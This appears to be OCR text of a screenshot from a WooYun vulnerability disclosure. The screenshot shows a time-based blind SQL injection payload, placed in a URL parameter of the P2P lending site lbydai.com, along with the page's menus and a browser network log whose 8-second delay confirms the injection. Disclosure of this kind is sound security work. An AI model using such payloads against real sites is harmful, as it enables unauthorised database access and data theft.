 Load URL
Split URL
Execute
http://lbydai.com/full/index.html?account_status=&borrow_area_city=&borrow_interestrate=2&borrow_type=&borrow_use=') and 'aa' like if((mid(user()from(1)for(1))) like
'%r%',BENCHMARK(6000000,encode("hello","goodbye")),'a') -- &hasinvest=&keywords=&order=&spread_month=10
Enable Post data Enable Referrer
欢迎来到乐帮宜贷，打造国际化全方位P2P网贷平台 免费注册 | 登录 我的账户 乐帮社区 | 帮助中心
乐帮宜贷
WUHAN GLOBAL HELP CCI CAPITAL LTD
诚信天下 开启成功
400-852-3588
会员群 283503722
255939168
分享
在线客服
首页 我要投资 我要借款 会员中心 资金保障 关于我们 乐帮学院 积分商城
标准： 不限 信用标 担保标 抵押标 净值标 流转标 天标 秒标
金额： 不限 2000以下 2000-5000 5000-10000 1万-3万 3万-5万 5万以上
利率： 不限 0%-5% 5%-10% 10%-15% 15%-20% 20%-24% 24%以上 - 万 确定
咨询客服【一】
lbydai.com
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.html?account_statu...&orde 200 OK lbydai.com 55.7 KB 115.28.142.50:80 8.38s
GET wpa.php?key=XzkzODAyODg3...N 501 Not Implemented wpa.b.qq.com 174 B 112.95.241.204:80 187ms
GET stat.htm?id=1000432617&r...F% 200 OK z6.cnzz.com 43 B 42.156.140.84:80 157ms
GET v.gif?pid=307&type=3071&...cite 200 OK nsclick.baidu.com 0 B 61.135.186.152:80 94ms
4 个请求 55.9 KB 8.75s (onload: 8.98s)
www.wooyun.org